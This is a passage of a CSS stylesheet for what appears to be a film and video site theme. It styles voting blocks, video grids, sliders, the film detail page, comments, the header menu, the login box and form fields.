}
.bvote .dtw a {
	color: #fff;
	text-decoration: none;
}
.bvote .dtw a:hover {
	text-decoration: underline;
}
.bvote .dcnt {
	background: #f2f6fa url("../images/block.png") no-repeat -260px 100%;
	padding: 5px 0 7px 0;
}
.vlist {
	padding: 10px 35px;
	font-size: 1.1em;
}
.vsubmit {
	padding: 5px 20px 10px 20px;
	text-align: center;
}
.tovote {
	background: url("../images/bbtns.png") no-repeat;
	width: 110px;
	height: 27px;
	line-height: 100px;
	overflow: hidden;
	border: none;
	cursor: pointer;
	margin: 0 2px;
}
.tovote:hover {
	background-position: -110px 0;
}
.toresult {
	background: none;
	color: #1f96cc;
	text-decoration: underline;
	border: none;
	margin: 0 2px;
}
.toresult:hover {
	color: #299711;
	text-decoration: none;
}
.mainblock {
	width: 336px;
	background: #f2f6fa url("../images/mainblocks.png") no-repeat -336px 100%;
	margin-top: 25px;
}
.mainblock .dtw {
	background: url("../images/mainblocks.png") no-repeat;
	height: 78px;
	padding: 0 20px;
}
.mainblock .dtw h3 {
	font-weight: normal;
	font-size: 1.4em;
}
.mainblock .dtw .tvspirit h3 {
	height: 0;
	overflow: hidden;
	background: url("../images/mainblocks.png") no-repeat -672px -23px;
	width: 137px;
	padding-top: 45px;
	margin-top: -18px;
}
.mainblock .dtw .lcol, .mainblock .dtw .rcol {
	margin-top: 18px;
}
.mainblock .all-link {
	background: url("../images/mainblocks.png") no-repeat -809px -23px;
	width: 49px;
	padding-top: 23px;
}
.mainblock .all-link:hover {
	background-position: -809px -46px;
}
.mainblock .dcnt {
	padding: 0 8px 15px 8px;
	margin-top: -15px;
}
.mvideo {
	width: 150px;
	float: left;
	margin-left: 8px;
	margin-top: 15px;
}
.mvideo .poster {
	width: 150px;
	height: 150px;
	overflow: hidden;
	position: relative;
}
.mvideo .poster img {
	width: 140px;
	height: 120px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.mvideo .poster .play {
	position: absolute;
	width: 150px;
	height: 83px;
	display: block;
	background-color: #111;
	background: rgba(0,0,0,.65) url("../images/over2.png") no-repeat 50% 50%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: 10;
	webkit-border-radius: 5px;
	border-radius: 5px;
}
.mvideo .poster a:hover .play {
	opacity: 1;
}
.addinfo {
	position: absolute;
	background: #0088c5;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#00beea), to(#0055a3));
	background-image: -webkit-linear-gradient(top, #00beea, #0055a3);
	background-image: -o-linear-gradient(top, #00beea, #0055a3);
	background-image: linear-gradient(to bottom, #00beea, #0055a3);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00beea', endColorstr='#ff0055a3', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	text-shadow: 0 1px 1px #006eb2;
	color: #fff;
	top: 5px;
	right: 5px;
	z-index: 20;
	height: 18px;
	padding: 0 4px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	font-size: 1.05em;
	cursor: help;
	display: block;
}
.addinfo:hover {
	background: #5ec01c;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#aee217), to(#13a121));
	background-image: -webkit-linear-gradient(top, #aee217, #13a121);
	background-image: -o-linear-gradient(top, #aee217, #13a121);
	background-image: linear-gradient(to bottom, #aee217, #13a121);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffaee217', endColorstr='#ff13a121', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	text-shadow: 0 1px 1px #208115;
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.15);
	box-shadow: 0 1px 5px rgba(0,0,0,.15);
}
.addinfo span {
	display: none;
}
.addinfo:hover span {
	display: inline;
}
.mvideo .poster .soon {
	background: url("../images/soon.png") no-repeat;
	width: 66px;
	padding-top: 65px;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	height: 0;
	overflow: hidden;
	z-index: 20;
}
.mvideo .label {
	font-size: 1.2em;
	height: 36px;
	overflow: hidden;
	margin-top: 5px;
}
.mvideo .label a {
	color: #46617c;
	text-decoration: none;
}
.mvideo .label a:hover {
	background: #0084c3;
	color: #fff;
}
.mvideo .cat {
	margin-top: 5px;
	font-size: 1.05em;
	height: 18px;
	overflow: hidden;
}
.mvideo .cat a {
	color: #6c757d;
	text-decoration: none;
}
.mvideo .cat a:hover {
	text-decoration: underline;
}
.bannerbox {
	margin-top: 25px;
	text-align: center;
}
.bslider {
	background: #f3fbed;
	margin-top: 25px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}
.bslider .dtw {
	background: url("../images/bsliderdtw.png") repeat-x;
	height: 50px;
	-webkit-border-radius: 10px 10px 0 0;
	border-radius: 10px 10px 0 0;
	padding: 0 0px;
}
.bslider .dtw span {
	font-weight: normal;
	font-size: 1.4em;
	margin-top: 16px;
}
.bslider .dcnt {
	padding: 10px;
}
#recomend, #ralatednews {
	position: relative;
}
#recomend .viewport, #ralatednews .viewport {
	#width: 657px;
	#overflow: hidden;
	position: relative;
}
#recomend .disable, #ralatednews .disable {
	visibility: hidden;
}
#recomend .overview, #ralatednews .overview {
	list-style: none;
	padding: 0;
	margin: 0;
	left: 0;
	top: 0;
}
#recomend .overview:after, #ralatednews .overview:after, #recomend .viewport:after, #ralatednews .viewport:after {
    content:'';
    display:block;
    float:none;
    clear:both;
    
}
#recomend .overview li, #ralatednews .overview li {
	float: left;
	margin: -15px 16px 0 0;
	height: 148px;
	width: 150px;
}
#recomend .slidebtns, #ralatednews .slidebtns {
	position: absolute;
	right: 10px;
	top: -42px;
}
#recomend .disable, #ralatednews .disable {
	opacity: .25;
	cursor: pointer;
	visibility: visible;
}
#recomend .slidebtns a, #ralatednews .slidebtns a {
	background: url("../images/mainblocks.png") no-repeat;
	padding-top: 23px;
	float: left;
}
#recomend .slidebtns .prev {
	background-position: -858px -23px;
	width: 61px;
}
#recomend .slidebtns .prev:hover {
	background-position: -858px -46px;
}
#recomend .slidebtns .prev.disable {
	background-position: -858px -23px;
}
#recomend .slidebtns .next {
	background-position: -919px -23px;
	width: 68px;
}
#recomend .slidebtns .next:hover {
	background-position: -919px -46px;
}
#recomend .slidebtns .next.disable {
	background-position: -919px -23px;
}
#ralatednews .slidebtns .prev {
	background-position: -987px -23px;
	width: 61px;
}
#ralatednews .slidebtns .prev:hover {
	background-position: -987px -46px;
}
#ralatednews .slidebtns .prev.disable {
	background-position: -987px -23px;
}
#ralatednews .slidebtns .next {
	background-position: -1048px -23px;
	width: 68px;
}
#ralatednews .slidebtns .next:hover {
	background-position: -1048px -46px;
}
#ralatednews .slidebtns .next.disable {
	background-position: -1048px -23px;
}
.svideo {
	#width: 700px;
      
	margin: 25px 4px 0 4px;
	
}
.svideo .poster {
	
	
}
.svideo .poster img {
	
	
}

.svideo .label {
	font-size: 17px;
	height: 39px;
	line-height: 20px;
	#overflow: hidden;
	margin-top: 5px;
	padding: 0 7px;
}
.svideo .label a {
	color: #46617c;
	text-decoration: none;
}
.svideo .label a:hover {
	background: #0084c3;
	color: #fff;
}
.svideo .cat {
	margin-top: 5px;
	font-size: 1.05em;
	height: 18px;
	overflow: hidden;
	padding: 0 52px 0 7px;
}
.svideo .cat a {
	color: #6c757d;
	text-decoration: none;
}
.svideo .cat a:hover {
	text-decoration: underline;
}
.svideo .ratebox {
	margin-top: 5px;
	padding: 0 5px;
}
.svideo .sv-cntrl {
	position: absolute;
	top: 180px;
	right: 5px;
}
.svideo .sv-cntrl li {
	float: left;
	margin: 0 1px;
}
.svideo .sv-cntrl .sv-info .thide {
	padding-top: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -809px -2px;
	cursor: help;
}
.svideo .sv-cntrl .sv-info .thide:hover {
	background-position: -827px -2px;
}
.svideo .sv-cntrl .sv-fav {
	position: relative;
}
.svideo .sv-cntrl .sv-fav a {
	position: relative;
	z-index: 20;
	-webkit-transition: opacity 0s;
	-o-transition: opacity 0s;
	-ms-transition: opacity 0s;
	transition: opacity 0s;
}
.svideo .sv-cntrl .sv-fav span {
	position: absolute;
	display: none;
	top: 0;
	left: 0;
	height: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -845px -2px;
	z-index: 10;
}
.svideo .sv-cntrl .sv-fav:hover a {
	opacity: 0;
}
.svideo .sv-cntrl .sv-fav:hover span {
	display: block;
}
.svideo .infobox {
	width: 247px;
	position: absolute;
	top: -12px;
	right: 18px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	z-index: 100;
}
.svideo .infobox-btm {
	background: url("../images/cominfo.png") no-repeat -247px 0;
	height: 11px;
}
.svideo .infobox-in {
	background: url("../images/cominfo.png") no-repeat;
	padding: 11px 20px 5px 20px;
}
.svideo .infobox-in .tle {
	font-size: 1.2em;
}
.svideo .infobox-in .tle a {
	text-decoration: none;
	color: #299711;
}
.svideo .infobox-in .tle a:hover {
	text-decoration: underline;
}
.svideo .infobox-in .text {
	margin-top: 10px;
	font-style: italic;
	color: #5e6770;
}
.sv-info a:hover + .infobox, .sv-info:hover .infobox {
	opacity: 1;
	height: auto;
}
.svideo .infobox-in .link {
	margin-top: 5px;
	text-align: right;
}
.svideo .infobox-in .link a {
	font-size: 1.1em;
	font-style: italic;
	background: url("../images/arrow.png") no-repeat 100% 2px;
	color: #47515b;
	padding-right: 22px;
}
.svideo .infobox-in .link a:hover {
	background-position: 100% -16px;
}
.pagin {
	margin-top: 25px;
	border-top: 2px solid #e0e8f0;
	padding: 25px 160px 5px 10px;
}
.pagin .rcol {
	margin-right: -150px;
}
.pages a, .pages span {
	display: inline-block;
	padding: 2px 8px;
	font-size: 1.35em;
	border: 2px solid #fff;
	-webkit-border-radius: 15px;
	border-radius: 15px;
}
.pages span {
	border-color: #53bc1d;
}
.pages a {
	color: #5e6770;
	text-decoration: none;
}
.pages a:hover {
	border-color: #0088c5;
}
.pagin .pprev a, .pagin .pprev span, .pagin .pnext a, .pagin .pnext span {
	background: url("../images/mainblocks.png") no-repeat;
	padding-top: 23px;
	height: 0;
	overflow: hidden;
	float: left;
	display: block;
	margin: 0 3px;
}
.pagin .pprev a, .pagin .pprev span {
	background-position: -987px -23px;
	width: 61px;
}
.pagin .pprev a:hover {
	background-position: -987px -46px;
}
.pagin .pprev span, .pagin .pnext span {
	opacity: .25;
}
.pagin .pnext a, .pagin .pnext span {
	background-position: -1048px -23px;
	width: 68px;
}
.pagin .pnext a:hover {
	background-position: -1048px -46px;
}
/* ---- fullstory ---- */
.fullstory {
	margin-top: 25px;
	font-size: 13px;
}
.film-info {
	padding-left: 0px;
}
.info-line-l {
	margin-left: -0px;
	width: 0px;
}
.info-line-l .poster {
	background: url("../images/fullposter.png") no-repeat;
	width: 242px;
	height: 348px;
}
.info-line-l .poster-wrapp {
	width: 220px;
	height: 330px;
	overflow: hidden;
	margin: 9px 0 0 8px;
	float: left;
}
.info-line-l .poster-wrapp img {
	width: 220px;
	height: 330px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.fullrate {
	margin: 20px 15px;
}
.fullrate .ratebox, .fullrate .voten {
	display: inline-block;
	margin-right: 5px;
	vertical-align: middle;
}
.story-info {
	background: url("../images/fullposter.png") no-repeat 0 -348px;
	padding: 30px 20px 0 20px;
	font-size: .9em;
	color: #757e85;
}
.story-info li {
	background: url("../images/iconset.png") no-repeat;
	height: 18px;
	overflow: hidden;
	padding-left: 20px;
}
.story-info .added {
	background-position: 0 0;
}
.story-info .author {
	background-position: 0 -18px;
}
.story-info .views {
	background-position: 0 -36px;
}
.story-info .coms {
	background-position: 0 -54px;
}
.story-info .lbl {
	display: inline-block;
	width: 90px;
}
.downbox {
	padding-top: 30px;
	margin-left: 20px;
	position: relative;
}
.downbtn {
	display: block;
	background: url("../images/downbtn.png") no-repeat;
	width: 158px;
	height: 67px;
	color: #fff;
	font-style: italic;
	text-decoration: none;
	line-height: 61px;
	padding-left: 23px;
	font-size: 1.05em;
}
.downbtn:hover {
	background-position: 0 -67px;
	color: #fff;
}
.file-info {
	background: url("../images/file-info.png") no-repeat;
	position: absolute;
	width: 118px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	font-size: 0.9em;
	line-height: 16px;
	color: #757e85;
	bottom: 66px;
	left: 18px;
}
.file-info span {
	color: #47515b;
}
.downbtn:hover + .file-info {
	height: 41px;
	padding: 7px 15px;
	opacity: 1;
}
.fullstory .heading {
	padding: 0 10px;
}
.fullstory .heading span {
	font-size: 1.6em;
	color: #45647b;
	font-weight: normal;
}
.fullstory .heading .subtitle {
	font-style: italic;
	color: #6c757d;
}
.fullstory .heading .subtitle a {
	color: #6c757d;
}
.fullstory .heading .subline {
	margin-top: 12px;
}
.fullstory .heading .feedus {
	margin-top: 0;
}
.fcntrl li {
	float: left;
	margin: 0 1px;
	height: 18px;
}
.fcntrl .fav {
	position: relative;
}
.fcntrl .fav a {
	position: relative;
	z-index: 20;
	-webkit-transition: opacity 0s;
	-o-transition: opacity 0s;
	-ms-transition: opacity 0s;
	transition: opacity 0s;
}
.fcntrl .fav img {
	display: block;
	height: 18px;
	width: 18px;
}
.fcntrl .fav span {
	position: absolute;
	display: none;
	top: 0;
	left: 0;
	height: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -845px -2px;
	z-index: 10;
}
.fcntrl .fav:hover a {
	opacity: 0;
}
.fcntrl .fav:hover span {
	display: block;
}
.fcntrl .edit a {
	background: url("../images/mainblocks.png") no-repeat -863px -2px;
	padding-top: 18px;
	width: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.fcntrl .edit a:hover {
	background-position: -881px -2px;
}
.fcntrl .complaint a {
	background: url("../images/mainblocks.png") no-repeat -899px -2px;
	padding-top: 18px;
	width: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.fcntrl .complaint a:hover {
	background-position: -917px -2px;
}
.storybox {
	background: #f2f6fa url("../images/shdws.png") repeat-x 0 -368px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	padding: 10px 0;
	margin-top: 20px;
	font-size: 0.9em;
}
.film-fields {
	padding: 0 20px;
}
.film-fields li {
	padding: 10px 10px 10px 160px;
	min-height: 18px;
}
.film-fields .lbl {
	display: inline-block;
	margin-left: -160px;
	float: left;
	color: #6c757d;
}
.babge, .babge .in {
	display: inline-block;
	height: 23px;
	line-height: 23px;
	background: url("../images/quality.png") no-repeat 100% -23px;
	padding-right: 7px;
}
.babge .in {
	background-position: 0 0;
	padding-left: 7px;
	padding-right: 0;
}
.babge a {
	color: #fff;
	text-shadow: 0 1px 1px #1b700d;
	text-decoration: none;
}
.babge a:hover {
	text-decoration: underline;
}
.filmtext {
	margin-top: 20px;
	background: url("../images/film-text.png") repeat-x;
	padding: 25px 20px 5px 20px;
}
.filmtext &gt; h4 {
	font-weight: normal;
	font-size: 1.2em;
	color: #6c757d;
}
.filmtext .textwrap {
	margin-top: 6px;
	max-height: 180px;
	overflow: hidden;
}
.filmtext .textwrap.active {
	max-height: none;
}
.filmtext .wrapbtn {
	background: url("../images/mainblocks.png") no-repeat -935px 0;
	height: 23px;
	width: 85px;
	position: relative;
	display: block;
	padding-left: 8px;
	margin-top: 15px;
	color: #47515b;
	text-decoration: none;
	line-height: 23px;
}
.filmtext .wrapbtn span {
	background: url("../images/mainblocks.png") no-repeat -1028px 0;
	width: 20px;
	height: 23px;
	position: absolute;
	top: 0;
	right: 0;
	display: none;
}
.filmtext .wrapbtn:hover span {
	display: block;
}
.filmtext .wrapbtn:hover {
	text-decoration: underline;
}
.tabbox {
	padding-top: 30px;
	font-size: 1.15em;
}
.tabbox .tabs {
	background: url("../images/tabg.png") no-repeat 50% 10px;
	height: 64px;
	text-align: center;
}
.tabbox .tabs li {
	display: inline-block;
	background: url("../images/tabs.png") no-repeat 50% -8px;
	height: 56px;
	margin: 0 20px;
	color: #108bc7;
	text-decoration: underline;
	cursor: pointer;
}
.tabbox .tabs li:hover {
	text-decoration: none;
	color: #299711;
}
.tabbox .tabs li.active {
	text-decoration: none;
	color: #47515b;
	background-position: 50% -76px;
	cursor: default;
}
.tabbox .box {
	display: none;
	text-align: center;
	padding: 10px 10px 0 10px;
	-webkit-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.tabbox .box.visible {
	display: block;
}
.brelated {
	background: #f2f6fa url("../images/shdws.png") repeat-x 0 -368px;
	margin-top: 35px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	font-size: 0.9em;
}
.brelated .dtw {
	height: 30px;
	padding: 0 40px;
}
.brelated .dtw span {
	font-weight: normal;
	font-size: 1.9em;
	margin-top: 26px;
}
.brelated .dcnt {
	padding: 10px;
}
.filmcoms {
	height: 1px;
	background: #f2f6fa;
	margin: 50px 0 26px 0;
	position: relative;
}
.filmcoms .coms-title {
	background: #fff url("../images/quality.png") no-repeat 0 -46px;
	height: 32px;
	line-height: 32px;
	position: absolute;
	left: 0;
	top: -16px;
	padding: 0 10px 0 50px;
}
.filmcoms h3 {
	display: inline;
	font-weight: normal;
	font-size: 1.2em;
	margin-right: 4px;
}
.bcomment {
	padding-top: 30px;
	font-size: 13px;
}
.bcomment .heading {
	padding: 7px 12px 7px 50px;
	background: #f2f6fa url("../images/comhead.png") repeat-x;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	position: relative;
}
.bcomment .heading-in {
	height: 26px;
	background: #fff;
}
.bcomment .heading .lcol {
	height: 26px;
	background: url("../images/comhead2.png") no-repeat 100% 0;
	line-height: 26px;
	padding-right: 30px;
}
.bcomment .heading .rcol {
	height: 26px;
	background: url("../images/comhead2.png") no-repeat 0 -26px;
	padding-left: 22px;
}
.bcomment .heading .author {
	font-size: 1.2em;
}
.bcomment .heading .date {
	background: url("../images/iconset.png") no-repeat -4px -82px;
	margin-left: 8px;
	padding-left: 20px;
}
.quoteicon {
	background: url("../images/quoteicon.png") no-repeat;
	width: 29px;
	padding-top: 24px;
	position: absolute;
	left: 16px;
	top: -10px;
}
.comctrl li {
	float: left;
	margin: 4px 2px 0 2px;
}
.comctrl a {
	background: url("../images/comctrl.png") no-repeat;
	width: 18px;
	padding-top: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.comctrl .cquote a {
	background-position: 0 -18px;
}
.comctrl .cquote a:hover {
	background-position: -18px -18px;
}
.comctrl .delete a {
	background-position: 0 0;
}
.comctrl .delete a:hover {
	background-position: -18px 0;
}
.comctrl .complaint a {
	background-position: 0 -36px;
}
.comctrl .complaint a:hover {
	background-position: -18px -36px;
}
.group-icon {
	float: left;
	margin: 2px 0 0 -11px;
}
.commain {
	padding: 20px 20px 0 120px;
}
.commain .vpad {
	padding-top: 4px;
}
.comava {
	float: left;
	margin-left: -90px;
	padding: 8px;
	border: 1px solid #d3dfec;
	-webkit-border-radius: 8px;
	border-radius: 8px;
}
.comava span {
	width: 40px;
	height: 40px;
	overflow: hidden;
}
.comava span img {
	width: 40px;
	height: 40px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* ---- page-heading ---- */
#head {
	height: 531px;
	overflow: hidden;
	background: #0052a1;
}
#head .wrapp {
	position: relative;
}
.topline {
	background: url("../images/topline.png") repeat-x;
	position: fixed;
	height: 79px;
	width: 100%;
	z-index: 2000;
}
.logo {
	margin: 5px 0 0 30px;
}
.logo .thide {
	background: url("../images/logo.png") no-repeat;
	width: 150px;
	padding-top: 55px;
}
.topmenu {
	margin: 0 225px 0 200px;
	height: 70px;
}
.topmenu &gt; li {
	float: left;
	background: url("../images/topline.png") no-repeat 0 -79px;
	height: 70px;
	font-size: 1em;
	text-transform: uppercase;
	line-height: 70px;
	padding-left: 2px;
	position: relative;
}
.topmenu &gt; li &gt; a {
	padding: 0 8px;
	text-decoration: none;
	color: #fff;
	display: block;
	height: 70px;
	float: left;
	text-shadow: 0 -1px 0 rgba(0,0,0,.25);
}
.topmenu &gt; li:hover {
	background-position: 0 -228px;
}
.topmenu &gt; li:last-child:hover {
	background-position: 0 -79px;
}
.topmenu &gt; li &gt; a:hover, .topmenu &gt; li:hover &gt; a {
	background: url("../images/topline.png") repeat-x 0 -158px;
}
.dropmenu {
	position: absolute;
	left: 0;
	top: 70px;
	width: 187px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	font-size: 1.05em;
}
.topmenu &gt; li:hover .dropmenu {
	height: auto;
	opacity: 1;
}
.dropmenu li {
	background: url("../images/dropmenu.png") no-repeat -187px 0;
	height: 28px;
	line-height: 26px;
	padding: 0 10px 0 26px;
	text-transform: none;
}
.dropmenu li:first-child {
	background: url("../images/dropmenu.png") no-repeat;
	height: 28px;
	line-height: 26px;
	padding-top: 11px;
}
.dropmenu li a {
	color: #a7e55b;
	text-decoration: none;
}
.dropmenu li a:hover {
	color: #fff;
	text-decoration: underline;
}
.dropmenu .dropbtm {
	background: url("../images/dropmenu.png") no-repeat -187px -28px;
	height: 10px;
}
.searchbox {
	background: url("../images/fields_head.png") no-repeat;
	width: 350px;
	height: 42px;
	position: absolute;
	right: 5px;
	top: 94px;
	z-index: 101;
}
.searchbox .lcol input {
	margin: 5px;
	border: none;
	padding: 8px 13px;
	width: 270px;
	background: none;
	color: #b0dd4a;
	font-style: italic;
}
.searchbox .lcol input::-webkit-input-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .lcol input:-moz-placeholder, .searchbox .lcol input::-moz-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .lcol input::-ms-input-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .sbtn {
	background: url("../images/fields_head.png") no-repeat -379px -10px;
	height: 23px;
	width: 26px;
	margin: 9px 13px 0 0;
}
.searchbox .sbtn:hover {
	background-position: -412px -10px;
}
.loginbox {
	background: url("../images/fields_head.png") no-repeat -193px -50px;
	width: 210px;
	height: 35px;
	margin: 15px 5px 0 0;
	line-height: 35px;
	position: relative;
}
.lbtn, .lbtn span {
	display: block;
	background: url("../images/headbtns.png") no-repeat 100% -128px;
	height: 40px;
}
.lbtn {
	padding-right: 29px;
	margin: -4px 0 0 -3px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 1.1em;
	text-shadow: 0 1px 1px #238112;
}
.lbtn:hover {
	text-decoration: underline;
	color: #fff;
}
.lbtn span {
	background-position: 0 -88px;
	padding-left: 29px;
	height: 36px;
	padding-top: 4px;
}
.reglink, .logout {
	color: #ddeeff;
	text-transform: uppercase;
	text-decoration: none;
	margin-left: 4px;
}
.reglink:hover {
	text-decoration: underline;
	color: #aee217;
}
.logout {
	margin-left: 14px;
}
.lostlink {
	color: #ddeeff;
}
.lostlink:hover {
	color: #aee217;
	text-decoration: underline;
}
.loginform {
	width: 225px;
	top: 55px;
	position: absolute;
	right: 0;
	height: 0;
	overflow: hidden;
	opacity: 0;
}
.loginbox.active .loginform {
	height: auto;
	opacity: 1;
}
.loginform .dtw {
	background: url("../images/loginform.png") no-repeat;
	height: 13px;
}
.loginform .dcnt {
	background: url("../images/loginform.png") repeat-y -225px 0;
	padding: 0 20px 15px 20px;
	-webkit-border-radius: 0 0 8px 8px;
	border-radius: 0 0 8px 8px;
}
.loginform .lbl {
	background: url("../images/fields_head.png") no-repeat 0 -50px;
	width: 185px;
	height: 40px;
}
.loginform .lbl input {
	padding: 5px 15px 5px 32px;
	border: none;
	margin-top: -4px;
	width: 134px;
	background: url("../images/iconset.png") no-repeat;
	color: #b0dd4a;
	font-style: italic;
}
.loginform .name input {
	background-position: 10px -105px;
}
.loginform .pass input {
	background-position: 10px -140px;
}
.lbtn2, .lbtn2 span {
	display: block;
	background: url("../images/headbtns.png") no-repeat 100% -128px;
	height: 40px;
}
.lbtn2 {
	padding-right: 29px;
	margin: -4px 5px 0 -3px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 1.1em;
	text-shadow: 0 1px 1px #238112;
}
.lbtn2:hover {
	color: #fff;
	text-decoration: underline;
}
.lbtn2 span {
	background-position: 0 -88px;
	padding-left: 29px;
	height: 36px;
	padding-top: 4px;
}
 .loginform .lbl input::-webkit-input-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginform .lbl input:-moz-placeholder, .loginform .lbl input::-moz-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginform .lbl input::-ms-input-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginenter {
	line-height: 18px;
}
.loginenter li {
	list-style-type: circle;
	color: #285a86;
	list-style-position: inside;
}
.loginenter li a {
	color: #a7e55b;
	text-decoration: none;
	font-style: italic;
	font-size: 1.05em;
}
.loginenter li a:hover {
	color: #fff;
	text-decoration: underline;
}
.loginenter .adm {
	border-bottom: 1px dotted #285a86;
	margin-bottom: 2px;
	padding-bottom: 2px;
}
/* ---- header-slider ---- */
.bx-wrapper {
	position: relative;
	padding: 0;
 *zoom: 1;
	max-width: 1920px;
	min-width: 1000px;
	height: 531px;
}
.bx-wrapper ul {
	margin: 0;
}
.bx-wrapper li {
	-webkit-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.bx-wrapper img {
	max-width: 100%;
	display: block;
}
.bx-has-controls-direction {
	position: relative;
	width: 1000px;
	margin: 0 auto;
	z-index: 101;
}
.bx-wrapper .bx-pager {
	text-align: center;
	margin-top: -75px;
}
.bx-wrapper .bx-pager .bx-pager-item {
	display: inline-block;
 *zoom: 1;
 *display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background: url("../images/slidernavi.png") no-repeat 0 -35px;
	width: 31px;
	height: 35px;
	text-indent: -9999px;
	display: block;
	margin: 0 -2px;
	z-index: 100;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {
	background-position: 0 0;
}
.bx-wrapper .bx-prev {
	background: url("../images/slidernavi.png") no-repeat -31px 0;
	right: 248px;
}
.bx-wrapper .bx-next {
	background: url("../images/slidernavi.png") no-repeat -75px 0;
	right: 64px;
}
.bx-wrapper .bx-prev:hover {
	background-position: -119px 0;
}
.bx-wrapper .bx-next:hover {
	background-position: -163px 0;
}
.bx-wrapper .bx-controls-direction a {
	display: block;
	position: absolute;
	top: -280px;
	width: 44px;
	height: 64px;
	text-indent: -9999px;
	z-index: 999;
}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}
.promopix {
	background-position: 50% 5% !important;
	background-size: cover !important;
}
.overhead {
	background: url("../images/overhead.png") no-repeat 50% 0;
	position: relative;
	z-index: 100;
	height: 108px;
	margin-top: -108px;
	min-width: 1000px;
}
.overleft {
	background: url("../images/overleft.png") no-repeat;
	height: 531px;
}
.overright {
	background: url("../images/overright.png") no-repeat 100% 0;
	height: 531px;
}
.promolink {
	display: block;
	height: 531px;
}
.caption {
	width: 378px;
	position: absolute;
	z-index: 101;
	right: -9px;
	bottom: 22px;
}
.caption .dtw {
	height: 60px;
	background: url("../images/slidercaption.png") no-repeat;
}
.caption-in {
	padding: 7px 0 25px 0;
	background: url("../images/slidercaption.png") no-repeat -378px 100%;
}
.caption h3 {
	color: #75ca1b;
	text-transform: uppercase;
	font-weight: normal;
	font-family: "Cuprum" !important;
	margin: 0 35px;
	height: 20px;
	overflow: hidden;
	text-shadow: 0 1px 1px rgba(0,0,0,.6);
}
.caption h3 a {
	color: #75ca1b;
	text-decoration: none;
}
.caption h3 a:hover {
	text-decoration: underline;
}
.caption .capt-text {
	font-family: "Cuprum" !important;
	margin: 5px 110px 5px 35px;
	color: #fff;
	font-size: 1.2em;
	text-shadow: 0 1px 1px rgba(0,0,0,.6);
	line-height: 15px;
	max-height: 90px;
	min-height: 30px;
	overflow: hidden;
}
.caption .cptbtn {
	margin: 8px 35px 0 35px;
	height: 44px;
}
.caption .cptbtn span {
	float: left;
	margin-right: 6px;
}
.caption .cptbtn a {
	background: url("../images/headbtns.png") no-repeat;
	width: 110px;
	padding-top: 44px;
}
.caption .cptbtn .towatch {
	background-position: 0 0;
}
.caption .cptbtn .towatch:hover {
	background-position: 0 -168px;
}
.caption .cptbtn .tofavorites {
	background-position: 0 -44px;
}
.caption .cptbtn .tofavorites:hover {
	background-position: 0 -212px;
}
.ghost {
	background: url("../images/ghots.png") no-repeat;
	width: 98px;
	height: 158px;
	right: -2px;
	top: 381px;
	position: absolute;
	z-index: 105;
}
.berrors {
	background: #e64646 url("../images/berrors.png") no-repeat 10px 50%;
	padding: 10px 10px 10px 60px;
	color: #fff;
	margin-top: 25px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	font-size: 1.2em;
}
.berrors a {
	color: #fff;
}
/* ---- forms ---- */
.baseform {
	padding-top: 25px;
	font-size: 1.2em;
}
.baseform .heading {
	padding: 10px 20px 0 20px;
}
.baseform .heading h1, .baseform .heading h2 {
	font-size: 20px;
	font-weight: normal;
}
.baseform .dcont {
	margin: 0 15px;
}
.tableform {
	width: 100%;
}
.tableform td.label {
	width: 18%;
	vertical-align: top;
	padding-right: 0;
}
.fieldsubmit, .tableform td {
	padding: 10px 20px;
}
.fieldsubmit {
	margin-left: 18%;
}
.addnews {
	font-weight: bold;
}
.impot {
	color: #d51e44;
	font-weight: normal;
}
.checkbox {
	padding: 4px 0;
	line-height: 1em;
}
.checkbox input {
	margin-top: -2px;
	vertical-align: middle;
}
.f_input {
	width: 300px;
	padding: 1px;
}
.f_textarea {
	width: 458px;
}
.fieldtr select, .textin, .f_textarea, .f_input, .xfields textarea, .xprofile textarea, .xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, .logform li.lfield input, .recip select, .pm select {
	padding: 6px;
	background: #fff url("../images/fields.png") repeat-x;
	border: 1px solid #d1ddeb;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
.pm .bbcodes {
	margin-top: 2px;
}
.textin {
